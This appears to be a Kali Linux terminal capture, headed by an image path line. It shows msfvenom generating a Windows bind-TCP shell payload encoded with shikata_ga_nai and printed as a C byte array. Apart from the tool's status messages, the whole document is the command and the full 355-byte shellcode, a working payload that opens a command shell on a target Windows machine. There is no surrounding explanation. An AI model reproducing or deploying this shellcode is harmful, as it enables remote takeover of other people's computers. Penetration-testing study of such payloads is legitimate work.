 root@kali:~# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xdb\xcd\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x53\xbb\x44\xdc\x09"
"\x7b\x31\x5a\x17\x83\xc2\x04\x03\x1e\xcf\xeb\x8e\x62\x07\x69"
"\x70\x9a\xd8\x0e\xf8\x7f\xe9\x0e\x9e\xf4\x5a\xbf\xd4\x58\x57"
"\x34\xb8\x48\xec\x38\x15\x7f\x45\xf6\x43\x4e\x56\xab\xb0\xd1"
"\xd4\xb6\xe4\x31\xe4\x78\xf9\x30\x21\x64\xf0\x60\xfa\xe2\xa7"
"\x94\x8f\xbf\x7b\x1f\xc3\x2e\xfc\xfc\x94\x51\x2d\x53\xae\x0b"
"\xed\x52\x63\x20\xa4\x4c\x60\x0d\x7e\xe7\x52\xf9\x81\x21\xab"
"\x02\x2d\x0c\x03\xf1\x2f\x49\xa4\xea\x45\xa3\xd6\x97\x5d\x70"
"\xa4\x43\xeb\x62\x0e\x07\x4b\x4e\xae\xc4\x0a\x05\xbc\xa1\x59"
"\x41\xa1\x34\x8d\xfa\xdd\xbd\x30\x2c\x54\x85\x16\xe8\x3c\x5d"
"\x36\xa9\x98\x30\x47\xa9\x42\xec\xed\xa2\x6f\xf9\x9f\xe9\xe7"
"\xce\xad\x11\xf8\x58\xa5\x62\xca\xc7\x1d\xec\x66\x8f\xbb\xeb"
"\x89\xba\x7c\x63\x74\x45\x7d\xaa\xb3\x11\x2d\xc4\x12\x1a\xa6"
"\x14\x9a\xcf\x53\x1c\x3d\xa0\x41\xe1\xfd\x10\xc6\x49\x96\x7a"
"\xc9\xb6\x86\x84\x03\xdf\x2f\x79\xac\xce\xf3\xf4\x4a\x9a\x1b"
"\x51\xc4\x32\xde\x86\xdd\xa5\x21\xed\x75\x41\x69\xe7\x42\x6e"
"\x6a\x2d\xe5\xf8\xe1\x22\x31\x19\xf6\x6e\x11\x4e\x61\xe4\xf0"
"\x3d\x13\xf9\xd8\xd5\xb0\x68\x87\x25\xbe\x90\x10\x72\x97\x67"
"\x69\x16\x05\xd1\xc3\x04\xd4\x87\x2c\x8c\x03\x74\xb2\x0d\xc1"
"\xc0\x90\x1d\x1f\xc8\x9c\x49\xcf\x9f\x4a\x27\xa9\x49\x3d\x91"
"\x63\x25\x97\x75\xf5\x05\x28\x03\xfa\x43\xde\xeb\x4b\x3a\xa7"
"\x14\x63\xaa\x2f\x6d\x99\x4a\xcf\xa4\x19\x6a\x32\x6c\x54\x03"
"\xeb\xe5\xd5\x4e\x0c\xd0\x1a\x77\x8f\xd0\xe2\x8c\x8f\x91\xe7"
"\xc9\x17\x4a\x9a\x42\xf2\x6c\x09\x62\xd7";
root@kali:~#